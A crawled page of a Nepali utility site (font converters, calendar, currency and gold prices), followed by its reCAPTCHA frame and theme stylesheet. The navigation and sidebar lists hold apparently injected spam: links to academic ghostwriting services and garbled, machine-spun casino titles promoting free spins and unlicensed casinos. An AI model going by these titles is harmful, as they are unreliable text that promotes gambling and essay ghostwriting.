var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://notesnepal.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://notesnepal.com/wp-json/wp/v2/tags/5261" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://notesnepal.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="icon" href="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-270x270.png" />
	
</head>
<body>
<!-- Header starts -->
    <div class="container text-center">
        <div class="row">

            <!-- Navigation -->
            <div class="col-md-12" style="margin-bottom:15px;">
              <h1>  <a class="logo-head" href="http://www.notesnepal.com">Notes<span class="color bold">Nepal</span></a></h1>
            </div>

            <nav class="navbar navbar-inverse" style="background: #ff5d5e;clear:both;margin-top:15px;">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
                    <ul id="menu-menu-1" class="nav navbar-nav"><li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-72"><a title="Home" href="https://notesnepal.com/">Home</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a title="Type In Nepali" href="https://notesnepal.com/type-in-nepali">Type In Nepali</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a title="Preeti to Unicode" href="https://notesnepal.com/preeti-to-unicode">Preeti to Unicode</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a title="Language Translate" href="https://notesnepal.com/language-translate">Language Translate</a></li>
<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-811"><a title="Unicode Converter" href="https://notesnepal.com/archives/771">Unicode Converter</a></li>
<li id="menu-item-37894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37894"><a title="ghostwriting365.de" href="https://ghostwriting365.de/">ghostwriting365.de</a></li>
<li id="menu-item-37895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37895"><a title="ghostwriter" href="https://premiumghostwriter.de/">ghostwriter</a></li>
<li id="menu-item-37896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37896"><a title="bachelorarbeit schreiben lassen legal" href="https://bachelorarbeitschreibenlassen.de/">bachelorarbeit schreiben lassen legal</a></li>
<li id="menu-item-37897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37897"><a title="arbeit schreiben lassen" href="https://arbeitschreibenlassen.com/">arbeit schreiben lassen</a></li>
<li id="menu-item-82474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82474"><a title="hausarbeit schreiben" href="http://hausarbeiten-schreiben.com/">hausarbeit schreiben</a></li>
</ul>                </ul>
            </div>
            </div>
			</nav></div>
          <div class ="row">
            <!-- Seperator -->
            <!--/ Navigation end -->
        </div>
        <!--/ Header ends -->
        <!-- Wrapper -->

<?php// get_template_part( 'banner2' ); ?>
<div class="row">
    <div class="col-md-4 ">
        <div class="ceo">
            <!-- Staff name with designation. Designation should be enclosed inside <span> tag. -->
          <a href="https://notesnepal.com/2015/07/08/nepali-type/" target="_blank">  <h4 class="title">Type  <span class="color"> In Nepal</span></h4></a>
            <!-- Staff Photo -->

            <a href="https://notesnepal.com/2015/07/08/nepali-type/" target="_blank"><img src="https://notesnepal.com/wp-content/themes/notesnepal/img/nepali.jpg" alt=""class="circle"></a>
            <!-- Social media links -->

            <!-- Small para -->
            <p><strong>Type In  Nepali </strong>offers a simple platform to all the Nepali loving fellows but lacking Nepali typing skills. Here you can just type like we mostly do in chat and get converted Nepali text! </p>
        </div>
        <div class="bor"></div>
    </div>
    <div class="col-md-4 ">
        <div class="ceo">
            <!-- Staff name with designation. Designation should be enclosed inside <span> tag. -->
         <a href="https://notesnepal.com/language-translate/" target="_blank">  <h4 class="title">Translate  <span class="color">Languages</span></h4></a>
            <!-- Staff photo -->

            <a href="https://notesnepal.com/language-translate/" target="_blank"><img src="https://notesnepal.com/wp-content/themes/notesnepal/img/translate.jpg" alt=""class="circle"></a>

            <!-- Social media links -->

            <!-- Para -->
            <p>Translate most of the language text Like. Chinese, Thai , Korean to your native language. Just do a simple copy and paste and  all you have to do is click Translate.  </p>
        </div>
        <div class="bor"></div>
    </div>

    <div class="col-md-4 ">
        <div class="ceo">
            <!-- Staff name with designation. Designation should be enclosed inside <span> tag. -->
     <a href="https://notesnepal.com/preeti-to-unicode" target="_blank">   <h4 class="title">Preeti  <span class="color">To Unicode</span></h4> </a>
            <!-- Staff photo -->

            <a href="https://notesnepal.com/preeti-to-unicode" target="_blank"><img src="https://notesnepal.com/wp-content/themes/notesnepal/img/preety.jpg" alt=""class="circle"></a>

            <!-- Social media links -->

            <!-- Para -->
            <p>Covert popular Preeti font to Unicode. General fonts are not normally supported in web pages. Unicode is a universal platform font that can be viewed in most of the web pages worldwide.</p>
        </div>
        <div class="bor"></div>
    </div>

    <div class="clearfix"></div>
</div>
<hr>
<div class="row">
    <div class="col-md-4 ">
        <div class="ceo">
            <!-- Staff name with designation. Designation should be enclosed inside <span> tag. -->
          <a href="https://notesnepal.com/archives/767" target="_blank">  <h4 class="title">Unicode  <span class="color"> To Preeti</span></h4></a>
            <!-- Staff Photo -->

            <a href="https://notesnepal.com/archives/767" target="_blank"><img src="https://notesnepal.com/wp-content/uploads/2019/10/unicode.png" alt="" class="circle"></a>
            <!-- Social media links -->

            <!-- Small para -->
            <p><strong>Unicode to Preeti Converter </strong> helps to convert nepali unicode equivalent to the preeti, anamda nepali, Himalaya ,Himali,Kantipur, MtEverest and other nepali font.   </p>
        </div>
        <div class="bor"></div>
    </div>
    <div class="col-md-4 ">
        <div class="ceo">
            <!-- Staff name with designation. Designation should be enclosed inside <span> tag. -->
         <a href="https://notesnepal.com/archives/757" target="_blank">  <h4 class="title">Currency 
 <span class="color">Converter</span></h4></a>
            <!-- Staff photo -->

            <a href="https://notesnepal.com/archives/757" target="_blank"><img src="https://notesnepal.com/wp-content/uploads/2019/10/coin.png" alt="" class="circle"></a>

            <!-- Social media links -->

            <!-- Para -->
            <p>  <strong>Conversion rates</strong> are average of various banks exchange rates.Under the present system the open market exchange rates
quoted by different banks may differ. </p>
        </div>
        <div class="bor"></div>
    </div>

    <div class="col-md-4 ">
        <div class="ceo">
            <!-- Staff name with designation. Designation should be enclosed inside <span> tag. -->
     <a href="https://notesnepal.com/archives/778" target="_blank">   <h4 class="title">Gold  <span class="color">Price in Nepal</span></h4> </a>
            <!-- Staff photo -->

            <a href="https://notesnepal.com/preeti-to-unicode" target="_blank"><img src="https://notesnepal.com/wp-content/uploads/2019/10/gold-ingot.png" alt="" class="circle"></a>

            <!-- Social media links -->

            <!-- Para -->
            <p> <strong>Gold price </strong> site for fast loading live gold price charts in ounces. Use the gold gram calculator to see how much your items are worth per gram of gold</p>
        </div>
        <div class="bor"></div>
    </div>

    <div class="clearfix"></div>
</div>
<hr><div class="clearfix"></div>
<div class="row">

    <div class="col-md-3">
        <div class="feat-inner">
            <!-- Font awesome icon -->
           <a href="https://notesnepal.com/nepali-date-converter/"> <i class="fa fa-clock-o fa-5x"></i>
            <!-- Title -->
            <h4 class="title"> Date  <span class="color"> Converter</span></h4> </a>
            <!-- Para -->
            <p>The date converter easily coverts AD to BS ( Bikram Samvat) and BS to AD. Recently this is being very helpful for Jyotish Students.  </p>
            <!-- Button -->
            <div class="button">
                <a href="https://notesnepal.com/nepali-date-converter/">Check It Out</a>
            </div>
        </div>
    </div>

    <div class="col-md-3">
        <div class="feat-inner">
          <a href="https://notesnepal.com/nepali-calender/">
		  <i class="fa fa-calendar-o fa-5x"></i>
            <h4 class="title"> Nepali  <span class="color"> Calender</span></h4></a>
            <p>Nepali Calender offers our old loved Nepali Calender that keeps tracks of our festivities and tithis. We also have given National Holidays  </p>
            <div class="button">
                <a href="https://notesnepal.com/nepali-calender/">Check It Out</a>
            </div>
        </div>
    </div>

    <div class="col-md-3">
        <div class="feat-inner">
          <a href="https://notesnepal.com/load-shedding-schedule/"> 
		  <i class="fa fa-lightbulb-o fa-5x"></i>
 <h4 class="title"> load-Shedding  <span class="color"> Schedule</span></h4></a>
            <p>Load Shedding schedule offers the latest Schedule of Loadshedding in different regions of Nepal and Kathmandu Valley.  </p>
            <div class="button">
                <a href="https://notesnepal.com/load-shedding-schedule/">Check It Out</a>
            </div>
        </div>
    </div>

    <div class="col-md-3">
        <div class="feat-inner">
         <a href="https://notesnepal.com/category/facebook-cover/">   <i class="fa fa-facebook fa-5x"></i>
            <h4 class="title"> Facebook  <span class="color"> Cover</span></h4></a>

            <p>What if you want a cool Facebook Cover Picture and out of ideas, check our collection and see if that is what you were thinking of!  </p>
            <div class="button">
                <a href="https://notesnepal.com/category/facebook-cover/">Check It Out</a>
            </div>
        </div>
    </div>

</div><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- noets nepal home -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9513101687962020"
     data-ad-slot="3386083264"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
 <div class="color-background">
<div class="row noteslist">
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-calculator"></i> <a href="https://notesnepal.com/online-calcula/"> Online <span class="color">calculator</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-calculator"></i>  <a href="https://notesnepal.com/photo-editing">Photo <span class="color"> Editor </span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-file"></i> <a href="https://notesnepal.com/online-calcula/"> Online <span class="color">calculator</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-money"></i> <a href="https://notesnepal.com/currency-converter/">currancy <span class="color">converter</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-filter"></i> <a href="https://notesnepal.com/2015/07/08/check-english-french-spanish-italian-or-german">check <span class="color"> spelling</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-calculator"></i>  <a href="https://notesnepal.com/photo-editing">Photo <span class="color"> Editor </span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 abc ">
        <i class="fa fa-tag"></i> <a href="https://notesnepal.com/2015/07/08/nepali-spell-check/">Check Nepali  <span class="color">Speling</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-font"></i>  <a href="https://notesnepal.com/all-nepali-fonts-download-for-free/">Nepali <span class="color">Font Download</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class=" fa fa-phone-square"></i> <a href="https://notesnepal.com/2015/07/08/postal-code-of-all-district/">Postal Code <span class="color">Of Nepal </span>
            </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-th-list"></i></i> <a href="https://notesnepal.com/2015/07/08/all-nepal-teliphone-area-codes/">District Telephone <span class="color">Code</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-tag"></i> <a href="https://notesnepal.com/2015/07/08/nepali-spell-check/">Check Nepali  <span class="color">Speling</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 abc ">
        <i class="fa fa-gift"></i>  <!-- Detail -->
        <a href="https://notesnepal.com/2015/07/08/embassies-foreign-missions-in-nepal/">Embassies  <span class="color">Abroad</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-truck"></i><a href="https://notesnepal.com/2015/07/08/country-codes/">
                Country  <span class="color"> Codes  </span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 abc ">
        <i class="fa fa-image"></i> <a href="https://notesnepal.com/image-converter/">Free Image  <span class="color">Converter</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-tag"></i></i> <a href="https://notesnepal.com/big-file-send/">Free Files <span class="color">Send  </span>

        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-gift"></i>  <!-- Detail -->
        <a href="https://notesnepal.com/2015/07/08/embassies-foreign-missions-in-nepal/">Embassies  <span class="color">Abroad</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-flask"></i><a href="https://notesnepal.com/2015/07/08/kantipur-to-nepali-unicode-converter/">
                Unicode  <span class="color">To Kantipur</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-image"></i> <a href="https://notesnepal.com/category/radio/">Nepali  <span class="color">Radio</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-tag"></i></i> <a href="https://notesnepal.com/category/bollywood-radio/">BOllywood  <span class="color">Radio  </span>

        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-gift"></i>  <!-- Detail -->
        <a href="https://notesnepal.com/category/cricket/">Live  <span class="color">Cricket</span>
        </a>
    </div>

</div>
</div><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- noets nepal home -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9513101687962020"
     data-ad-slot="3386083264"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class="row">
    <div class="col-sm-12 col-md-3 ">
        <!-- Pricing table #1. Class name "col-left" -->

        <div class=" pricel center">
            <div class="phead-top">
                <!-- Title -->
                <h4>Tips</h4>
            </div>
            <div class="arrow-down"></div>
            <div class="plist">
                <!-- List -->
                <ul>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124341"> Kostenlose world football stars Slot Free Spins Erreichbar Slots</a></li>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124339"> How to Winnings in the 20 casino justspin 100 no deposit bonus Super Gorgeous Position</a></li>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124337"> Tennis Fire Joker Slot Free Spins Stars Gebührenfrei bigfoot kostenlose Spins keine Einzahlung Zum 50 freie Spins as part of schickeria besten geben Alleinig Registrierung Inzwischen Gratis</a></li>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124333"> An educated Real cash Web based casinos To 50 free spins no deposit funky fruits own You S. Professionals Within the 2025</a></li>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124331"> Larger BenAristocrat: 100 free slots percent free and Real Video slot Guide</a></li>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124329"> Freispiele ohne Einzahlung tomb raider Slotspiel für Geld 2025 Beste Kostenfrei Spins!</a></li>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124327"> Bier Haus Harbors Totally free Spins adventures in wonderland slot real money which have Heidi within the Beir Haus</a></li>
                                    </ul>
            </div>

        </div>
        </div>

        <!-- Pricing table #2. Class name "col-right" -->
    <div class="col-sm-12 col-md-3 ">
        <div class=" pricel center">
            <div class="phead-top">
                <!-- Title -->
                <h4>Blog</h4>
            </div>
            <div class="arrow-down"></div>
            <div class="plist">
                <!-- List -->
                <ul>
                    
                        <li>  <a   href="https://notesnepal.com/archives/123226"> 							<br class="mt-3">Casino ohne deutsche Lizenz Deutschland Schnelle Auszahlung.163</a></li>
                    
                        <li>  <a   href="https://notesnepal.com/archives/122992"> 							<br class="mt-3">Neue Krypto-Casinos in Deutschland.2361</a></li>
                    
                        <li>  <a   href="https://notesnepal.com/archives/122721"> 							<br class="mt-3">Sultan Games Регистрация и вход.237 (2)</a></li>
                    
                        <li>  <a   href="https://notesnepal.com/archives/122522"> 							<br class="mt-3">Casino ohne deutsche Lizenz Deutschland.29</a></li>
                    
                        <li>  <a   href="https://notesnepal.com/archives/122282"> 							<br class="mt-3">Glory online casino registration and login.1878</a></li>
                    
                        <li>  <a   href="https://notesnepal.com/archives/122177"> 							<br class="mt-3">Uwin33 Online Casino and Bookmaker in Malaysia.1625</a></li>
                    
                        <li>  <a   href="https://notesnepal.com/archives/122148"> 							<br class="mt-3">Sultan Games Честная игра и лицензия.104 (2)</a></li>
                                    </ul>
            </div>

        </div>
    </div>

        <!-- Pricing table #3. Class name "col-left" -->
    <div class="col-sm-12 col-md-3 ">
        <div class="pricel center">
            <div class="phead-top">
                <!-- Title -->
                <h4>News</h4>
            </div>
            <div class="arrow-down"></div>
            <div class="plist">
                <!-- List -->
                <ul>
                                    </ul>
            </div>

        </div>
        </div>
        <!-- Pricing table #4. Class name "col-right" -->
    <div class="col-sm-12 col-md-3 ">
        <div class=" pricel center">
            <div class="phead-top">
                <!-- Title -->
                <h4>Update</h4>
            </div>
            <div class="arrow-down"></div>
            <div class="plist">
                <!-- List -->
                <ul>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124341">Kostenlose world football stars Slot Free Spins Erreichbar Slots</a></li>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124339">How to Winnings in the 20 casino justspin 100 no deposit bonus Super Gorgeous Position</a></li>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124337">Tennis Fire Joker Slot Free Spins Stars Gebührenfrei bigfoot kostenlose Spins keine Einzahlung Zum 50 freie Spins as part of schickeria besten geben Alleinig Registrierung Inzwischen Gratis</a></li>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124333">An educated Real cash Web based casinos To 50 free spins no deposit funky fruits own You S. Professionals Within the 2025</a></li>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124331">Larger BenAristocrat: 100 free slots percent free and Real Video slot Guide</a></li>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124329">Freispiele ohne Einzahlung tomb raider Slotspiel für Geld 2025 Beste Kostenfrei Spins!</a></li>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124327">Bier Haus Harbors Totally free Spins adventures in wonderland slot real money which have Heidi within the Beir Haus</a></li>
                                    </ul>
            </div>

        </div>
        </div>
        <div class="clearfix"></div>

</div>

<!-- CTA Ends -->

<!-- Footer starts -->
<footer>
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <!-- Copyright info -->
              <p class="copy">Copyright &copy; 2015 | <a style="color:white; " href="www.notesnepal.com">Notes Nepal </a> - <a style="color:white; || Designed by 
				  <a style="color:white; href="www.turupsangroula.com">Turup Sangroula</a></p>
            </div>
        </div>
        <div class="clearfix"></div>
    </div>
</footer>
<!-- Footer ends -->
<!-- Scroll to top -->
<span class="totop"><a href="#"><i class="fa fa-chevron-up"></i></a></span>
<!-- Javascript files -->
<!-- jQuery -->
<script src="https://notesnepal.com/wp-content/themes/notesnepal/js/jquery.js"></script>
<!-- Bootstrap JS -->
<script src="https://notesnepal.com/wp-content/themes/notesnepal/js/bootstrap.min.js"></script>
<script src="https://notesnepal.com/wp-content/themes/notesnepal/js/kantipur.js"></script>
<script type="text/javascript">
    jQuery(function($){
        $("#inputField").focusin(function(){
            $("#inputField").val('');

        });

        $("#inputField").keyup(function(){

            $("#outputField").val( kantipurConfigToUnicode( $("#inputField").val() ) );
        });
    });
</script>

        <script type="text/javascript">

            // Load the Google Transliterate API
            google.load("elements", "1", {
                packages: "transliteration"
            });
            function onLoad() {
                var options = {
                    sourceLanguage:
                        google.elements.transliteration.LanguageCode.ENGLISH,
                    destinationLanguage:
                        [google.elements.transliteration.LanguageCode.NEPALI],
                    shortcutKey: 'ctrl+g',
                    transliterationEnabled: true
                };

// Create an instance on TransliterationControl with the required
// options.
 var control =
new google.elements.transliteration.TransliterationControl(options);

// Enable transliteration in the textbox with id
// 'transliterateTextarea'.
 control.makeTransliteratable(['transliterateTextarea']);
 }
 google.setOnLoadCallback(onLoad);
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d7418464f83048d0b7af4af0d7f39b12","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fmApXjjATBV1qavLRNcdjA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763781498555');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://notesnepal.com/wp-content/themes/notesnepal/style.css?ver=1.10
body_size: 3615
content:
body {
  font-family: sans-serif;
  font-size: 15px;
  line-height: 22px;
  color: #666;
  border-top: 3px solid #eee;
  -webkit-font-smoothing: antialiased;
}
.noteslist a {
    line-height: 1.4;
    display: flex;
}
.navbar-inverse .navbar-nav>li>a{
	color:#fff !important;
	font-size:16px;
}
a, a:visited {
  color: #1E627B;
  font-size: 15px;
  font-family: inherit;
}
img.circle {
  margin: 5px 0px;
  max-width: 180px;
  border-radius: 100px;
}
.feat-inner {
  padding: 20px 10px 10px 10px;
  background: #fafafa url("../img/cream.png") repeat;
  border-radius: 10px;
  box-shadow: inset 0px 0px 5px #ccc;
  margin-bottom: 20px;
}
.button a, .button a:visited {
  background: #ff5d5e;
  border-bottom: 2px solid #df4c4d;
}
.navbar{
	color: #fff5f5 !important;
    font-size: 16px !important;
}
.button {
  margin: 10px 0px 5px 0px;
}

.button a, .button a:visited {
  color: #fff;
  padding: 5px 10px;
  font-size: 12px;
  font-weight: 600;
  border-radius: 3px;
  -webkit-transition: background 1s ease;
  -moz-transition: background 1s ease;
  -o-transition: background 1s ease;
  transition: background 1s ease;
  font-family: 'Open Sans', Arial, Helvetica, sans-serif;
}
.pricel .phead-top {
  display: block;
}
.pricel .phead-top {
  margin: 0px;
  padding: 15px 10px;
}
ul li a, ul li a:visited {
  text-decoration: none !important;
}
a:hover, a:active, a:focus {
  outline: 0;
}
.pricel .plist ul {
  margin-left: 0px;
  margin-bottom: 0px !important;
  padding-left: 0px;
}
pricel .plist {
  border-left: 1px solid #ddd;
  border-right: 1px solid #ddd;
  background: #fcfcfc;
}
.navbar button .icon-bar {
    background: #1d627a !important;
}
.pricel .plist li {
  list-style-type: none;
  background: none;
  padding: 13px 0px;
  font-size: 12px;
  border-bottom: 1px solid #e1e1e1;
}
.pricel .plist {
  border-left: 1px solid #ddd;
  border-right: 1px solid #ddd;
  background: #fcfcfc;
}
.pricel .phead-top h4 {
  color: #fff;
}
.pricel .phead-top h4 {
  color: #fff;
}

.pricel .phead-top h4 {
  color: #fff;
}
.noteslist i {
float:left;
  margin-right: 15px;
  border-radius: 50px;
  border: 4px solid #e7e7e7;
  background-color: rgb(200, 200, 193);
  padding: 10px;
}

.noteslist a {
   float: left;
  font-size: 25px;
  font-family: -webkit-pictograph;
}
.noteslist {
  padding-top: 5px;
  padding-bottom: 5px;
}
.totop {
  position: fixed;
  bottom: 0px;
  right: 0px;
  z-index: 104400;
}
.totop a, .totop a:visited {
  display: block;
  width: 30px;
  height: 30px;
  color: #fff;
  text-align: center;
  line-height: 30px;
}


footer {
 border-top: 4px solid #ff5d5e;
  background: rgb(106, 106, 106);
  padding-top: 20px;
  padding-bottom: 0px;
  margin-top: 20px;
  color: #aaa;
  font-size: 12px;
  box-shadow: inset 0px 0px 10px #000;
  color: white;
}

/* Red Color */

a, a:visited {
    color: #1E627B;
    font-family: inherit;

}
a:hover{
	color: #df4c4d;
}

.color{
	color: #ff5d5e;
}

.button a, .button a:visited{
background:#ff5d5e;
border-bottom:2px solid #df4c4d;
}

.button a:hover{
background:#df4c4d;
}

/* Navigation */

/* Title */

.title i{
	color: #ff5d5e;
}

/* Service #2 */

.aserv-img i:hover{
	background: #ff5d5e;
}

/* Flex Slider */

.flex-caption h3 {
	background: #ff5d5e;
}

/* Slider */

.da-slide h2 span{
	background: #ff5d5e;
}

.da-slide p{
	border-left: 3px solid #ff5d5e;
}

.da-slide .da-link{
	border-left:3px solid #ff5d5e;
}

/* Slider features */

.slider-features i{
	background: #ff5d5e;
}

.slider-features h5 a:hover{
	color: #ff5d5e;
}

/* Blog */

.posts .tags a{
background:#ff5d5e;
border:1px solid #df4c4d;
border-bottom:3px solid #df4c4d;
}

.posts .tags a:hover{
border-bottom:3px solid #ff5d5e;
background:#df4c4d;
border:1px solid #df4c4d;
}

.paging a:hover{
background: #ff5d5e;
border:1px solid #df4c4d;
}

.paging .current{
background: #ff5d5e;
border:1px solid #df4c4d;
}

/* Sidebar */

.sidebar .widget{
	border-top: 1px solid #ff5d5e;
}

/* Events */

.events .panel-heading {
	background: #ff5d5e;
}

/* Testimonial */

.test{
border-bottom:2px solid #ff5d5e;
}

.test-arrow{
border-top-color: #ff5d5e;
}

/* Service style #2 */

.service-two h5 i{
	color: #ff5d5e;
}

/* Process */

.process .process-meta{
	background: #ff5d5e;
}

/* Features #1 */

.features-one .feat i{
	color: #ff5d5e;
}

/* Features #2 */

.features-two i{
	color: #ff5d5e;	
}

/* About #2 */

.about-two .asocial i{
	background:#ff5d5e;
}

/* Pricing table #1 */

.pricel .phead-top{
	background: #ff5d5e;
}

/* Pricing table #2 */

.phead-round{
	background: #ff5d5e;
}

.phead-round:hover{
	background: #df4c4d;
}

/* Flex slider */

.flexslider .flex-control-nav a:hover{
	background: #ff5d5e !important;
}

.flexslider a.flex-active{
	background: #ff5d5e !important;
